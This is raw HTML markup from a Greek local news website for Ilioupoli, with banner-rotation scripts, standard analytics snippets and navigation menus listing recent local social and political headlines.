if (jQuery('.tiktak').find('.banneritem').size() > 0)
    jQuery('.tiktak').find('.banneritem').first().addClass('active');
    var pTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-pTime)/1000).toFixed(1));
        pTime = Date.now();
        pvpShowNextAd();
    }, 6000);
});

</script>
<script>
jQuery(document).ready(function () {

function pvpShowNext3Ekloges() {
    jQuery('.rotatingEklogesTop').find('.banneritem.active').detach().appendTo('.rotatingEklogesTop');
    var lastActive = jQuery('.rotatingEklogesTop').find('.banneritem.active').last();
    jQuery('.rotatingEklogesTop').find('.banneritem.active').removeClass('active');
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for (let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
}
    
if (jQuery('.rotatingEklogesTop').find('.banneritem').size() > 0) {
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for(let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
    var eTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNext3Ekloges();
    }, 5000);
}

});

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74075827, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74075827" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62925735-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62925735-1');
</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557d7f8a3805edba" async="async"></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/politiki" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="156" />

	</form>

</div>

		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod149"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod150"><div class="module-inner"><h3 class="module-title "><span>ΕΝΗΜΕΡΩΣΗ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101">	<a class="item-home" href="/" >ΝΕΑ</a></li><li class="item-106"><a href="/koinwnika" >ΚΟΙΝΩΝΙΚΑ</a></li><li class="item-107 current active"><a href="/politiki" >ΠΟΛΙΤΙΚΗ</a></li><li class="item-110"><a href="/dimos" >ΔΗΜΟΣ</a></li><li class="item-112"><a href="/politistika" >ΠΟΛΙΤΙΣΤΙΚΑ</a></li><li class="item-111"><a href="/athlitika" >ΑΘΛΗΤΙΚΑ</a></li><li class="item-113 deeper dropdown parent"><a class="dropdown-toggle" href="/greece"  data-toggle="dropdown">ΕΛΛΑΔΑ<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-142"><a href="/greece/social-greece" >ΚΟΙΝΩΝΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-144"><a href="/greece/economy-greece" >ΟΙΚΟΝΟΜΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-145"><a href="/greece/politics-greece" >ΠΟΛΙΤΙΚΗ ΕΛΛΑΔΑΣ</a></li><li class="item-143"><a href="/greece/sports-greece" >ΑΘΛΗΤΙΚΑ ΕΛΛΑΔΑΣ</a></li></ul></li><li class="item-114"><a href="/cosmos" >ΚΟΣΜΟΣ</a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/" title="ilioupolis.gr">
															<img class="logo-img" src="/images/logo-trans.png" alt="ilioupolis.gr" />
																						<img class="logo-img-sm" src="/images/logo-trans.png" alt="ilioupolis.gr" />
														<span>ilioupolis.gr</span>
						</a>
						<small class="site-slogan">Η τοπική σας ενημέρωση...</small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						<div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="https://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">25</span>
						  <div class="text">
						    <span class="day">Κυρ</span>, <span class="month">Ιαν</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="101" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class="item-home" href="/"   data-target="#"><span class="fa fa-home"></span>ΝΕΑ</a>

</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="106" data-level="1" data-alignsub="justify" data-xicon="fa fa-glass">
<a itemprop='url' class=" dropdown-toggle" href="/koinwnika"   data-target="#" data-toggle="dropdown"><span class="fa fa-glass"></span>ΚΟΙΝΩΝΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="107" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΚΟΙΝΩΝΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8174-κλειστό-το-πάρκο-«γαια»-στην-περιοχή-αγίου-νικολάου-λόγω-δυσμενών-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Κλειστό το Πάρκο «ΓΑΙΑ» στην περιοχή Αγίου Νικολάου λόγω δυσμενών καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-23T04:05:35+00:00" itemprop="datePublished">
					23-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8174-κλειστό-το-πάρκο-«γαια»-στην-περιοχή-αγίου-νικολάου-λόγω-δυσμενών-καιρικών-συνθηκών" itemprop="url">
						Κλειστό το Πάρκο «ΓΑΙΑ» στην περιοχή Αγίου Νικολάου λόγω δυσμενών καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T13:34:50+00:00" itemprop="datePublished">
					21-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" itemprop="url">
						Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vroxi_n.jpg" alt="Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-20T14:02:06+00:00" itemprop="datePublished">
					20-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" itemprop="url">
						Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vraxikyklwma.jpg" alt="Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T11:50:56+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" itemprop="url">
						Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kalanta-20dimotiko-ilioupoli-december2025.jpg" alt="Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:44:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" itemprop="url">
						Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/theofania.jpg" alt="Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:33:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" itemprop="url">
						Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/ypotrofies-touramanoglou2025-1.jpg" alt="Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T09:32:54+00:00" itemprop="datePublished">
					23-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" itemprop="url">
						Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="142"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="107" data-level="1" data-alignsub="justify" data-xicon="fa fa-microphone">
<a itemprop='url' class=" dropdown-toggle" href="/politiki"   data-target="#" data-toggle="dropdown"><span class="fa fa-microphone"></span>ΠΟΛΙΤΙΚΗ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="109" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod109"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΚΗ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T10:26:29+00:00" itemprop="datePublished">
					30-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" itemprop="url">
						&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/menoume-orthioi-papamauros.jpg" alt="Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-01T11:36:52+00:00" itemprop="datePublished">
					01-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" itemprop="url">
						Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/psirropoulos-460px-new.png" alt="Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T12:09:27+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" itemprop="url">
						Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

